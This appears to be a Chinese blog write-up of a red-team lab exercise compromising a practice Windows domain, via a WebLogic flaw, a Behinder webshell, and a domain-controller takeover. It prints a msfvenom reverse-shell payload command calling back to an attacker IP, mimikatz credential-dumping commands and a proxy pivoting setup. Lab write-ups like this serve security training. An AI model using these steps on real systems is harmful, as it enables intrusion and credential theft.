红日ATT&CK红队实战(二)



项目拓扑

项目搭建

虚拟机网卡设置:

外网打点



扫描192.168.111.0/24,获取到目标的web主机的ip



扫描开放端口

使用nmap进一步探测端口详细信息



接下来查看web页面信息,首先80端口是一个空白页面,再来看看7001端口,不用探测都该知道是weblogic服务,直接访问console登陆页面,版本号都写在这里了,直接上工具利用即可。

445端口,Windows Server 2008,可以使用永恒之蓝直接攻击(失败一次记得重新再试一下,有惊喜呦),但是打这个容易蓝屏。

其实在看7001端口之前,我想直接通过爆破SQL Server的sa用户密码,从而直接拿到SYSTEM权限的,但是我想多了,没爆破出来。



上传冰蝎的马,OK,上传成功

http://192.168.111.80:7001/bea_wls_internal/shell.jsp



成功拿到webshell



生成攻击载荷,上线Msfconsole

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.111.129 lport=1377 -f exe > r.exe

由于windows上线之后一段时间后会话就会断开,所以先使用migrate先来迁移一下进程

内网渗透

首先使用getsystem提升到SYSTEM权限。





抓取主机用户hash

load kiwi # 加载kiwi模块

creds_all # 获取域内所有用户的明文密码

抓取域内所有用户的账号和明文密码,这里要迁移到SYSTEM进程才可以



重新切换到de1ay\mssql用户来查看当前用户工作组环境,存在域 DE1AY.COM

想继续使用查询域信息的命令,但是这里显示拒绝,重新切换mssql用户的进程,获取域内主机IP的方法

-

查看网卡的DNS服务器IP

-

使用net time查看时间,在域中,时间一般以域控为主,再使用ping命令即可定位域控

-

使用net view查看域内主机,再结合ping命令获取ip,但是一般权限不允许



上传fscan扫描内网存活主机,使用禁ping扫描内网网段10.10.10.0/24,但是乍一眼一看,都没开3389?

| IP地址 | 名称 |

|---|---|

| 10.10.10.201 | 域主机 |

| 10.10.10.10 | 域控 |

重新只对3389端口扫了一下,发现端口全都是开启的

连账号密码都破解出来了,接下来就是挂代理上线域控的环节了。



添加路由

横向渗透





使用socks5代理模块,直接运行即可,auxiliary/server/socks_proxy

然后在/etc/proxychains4.conf文件中添加socks5 127.0.0.1 1080即可

这里连接域控的时候,可能会提示 Failed to connect, CredSSP required by server (check if server has disabled old TLS versions, if yes use -V option).



取消勾选这个就行,我这里是手动到目标机开启的,如果不想手动开启,可以使用psexec等进行横向,效果也是一样的。

浙公网安备 33010602011771号

浙公网安备 33010602011771号